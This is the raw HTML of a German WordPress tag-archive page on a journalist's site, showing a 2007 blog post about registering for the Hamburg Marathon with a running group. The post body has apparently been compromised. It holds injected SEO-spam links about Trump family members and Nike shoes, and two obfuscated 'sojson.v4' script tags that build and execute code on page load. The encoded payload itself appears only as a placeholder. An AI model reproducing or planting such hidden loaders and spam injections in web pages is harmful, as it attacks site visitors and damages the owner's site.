			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive paged tag tag-marathon tag-27 custom-background wp-embed-responsive paged-4 tag-paged-4 wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Marathon				</h1>

							</header><!-- .archive-header -->

				
<article id="post-251" class="post-251 post type-post status-publish format-standard hentry category-laufen tag-feg-sports tag-hamburg tag-hamburg-marathon tag-joggen tag-laufen tag-laufgruppe tag-marathon">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/laufen/" rel="category tag">Laufen</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/die-entscheidung/" rel="bookmark">Die Entscheidung</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/die-entscheidung/" rel="bookmark"><time class="entry-date" datetime="2007-11-12T20:09:48+01:00">12 Nov. ’07</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/die-entscheidung/#comments">3 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Da liegt sie neben mir. Die Anmeldung zum Conergy Marathon Hamburg. Datum: 27. April 2008. Ein schönes Datum. Vielleicht weil es mich an meinen Geburtstag einen Monat später erinnert. Und weil ich im April geheiratet habe. Noch habe ich die Anmeldung nicht ausgefüllt. Es ist ja nicht irgendeine Anmeldung. So wie man sich zu einem Vortrag oder Seminar anmeldet. Nein, es ist eine Anmeldung zu einer Entscheidung, die mich sehr viel kostet. Ich entscheide mich, am 27.04.2008 42 Kilometer durch Hamburg zu laufen. Das heißt, ich muss trainieren. Konstant. Und das den Winter hindurch. Mindestens drei mal in der Woche. Egal <a class="keys_words" href="/edebhicshop">barron trump height tall nikes melania donald trump</a> ob es schneit oder regnet oder stürmt. Ob ich Bock habe oder eben nicht. Mein erster Marathon &#8211; zusammen mit 32 anderen aus der FeG-Sports Laufgruppe fahren wir nach Hamburg. Einige davon haben schon <a class="keys_words" href="/edebchEshop">nike air foamposite one galaxy 2025</a> <a class="keys_words" href="https://ingressive.org/dccefwshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/">Melania Trump&amp;#039;s Hands on Donald&amp;#039;s Trip Make a Subtle Style Statement</a> etliche Marathonläufe hinter sich. Für einige wird es der erste sein. Zeit spielt keine Rolle. Nur Durchhalten und Ankommen ist wichtig. Und dass wir es als Laufgruppe gemeinsam erleben. Und diesmal bin ich mit dabei.<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/feg-sports/" rel="tag">feg-sports</a><a href="https://www.takkiwrites.com/tag/hamburg/" rel="tag">Hamburg</a><a href="https://www.takkiwrites.com/tag/hamburg-marathon/" rel="tag">Hamburg Marathon</a><a href="https://www.takkiwrites.com/tag/joggen/" rel="tag">Joggen</a><a href="https://www.takkiwrites.com/tag/laufen/" rel="tag">Laufen</a><a href="https://www.takkiwrites.com/tag/laufgruppe/" rel="tag">Laufgruppe</a><a href="https://www.takkiwrites.com/tag/marathon/" rel="tag">Marathon</a></span></footer></article><!-- #post-251 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="pagination loop-pagination">
			<a class="prev page-numbers" href="https://www.takkiwrites.com/tag/marathon/page/3/">&larr; Vorherige</a>
<a class="page-numbers" href="https://www.takkiwrites.com/tag/marathon/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.takkiwrites.com/tag/marathon/page/3/">3</a>
<span aria-current="page" class="page-numbers current">4</span>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
					</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DDPYOGA_3" style="" title="Selbstversuch: Mit DDP YOGA zur Traumfigur" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><span class="tptn_title">Selbstversuch: Mit DDP YOGA zur Traumfigur</span></a><span class="tptn_excerpt"> Seit einigen Wochen gehört Yoga zu meiner Tagesroutine. Nicht Yoga, sondern DDP YOGA. Ein revolutionäres Fitness-Programm, entworfen von Diamond Dallas Page, einem ehemaligen&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/testbericht-revolution-race-outdoorhosen/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="RevolutionRace_1" style="" title="Testbericht:  GPx Pro Outdoorhosen von Revolution Race" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2017/10/RevolutionRace_1-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/testbericht-revolution-race-outdoorhosen/"     class="tptn_link"><span class="tptn_title">Testbericht: GPx Pro Outdoorhosen von Revolution Race</span></a><span class="tptn_excerpt"> Wer draußen unterwegs ist, braucht eine zuverlässige Ausrüstung. Und die fängt bei der Bekleidung an. Der heutige Beitrag beschäftigt sich mit Hosen und&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/banff-minus-17-grad/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Banff, minus 17 Grad " title="Banff, minus 17 Grad " /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/banff-minus-17-grad/"     class="tptn_link"><span class="tptn_title">Banff, minus 17 Grad</span></a><span class="tptn_excerpt"> Ein wunderbarer Tag in den Rocky Mountains. Die Fahrt von Calgary auf dem Highway 1 nach Westen gehört zu den eindrucksvollsten Straßen. Die&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
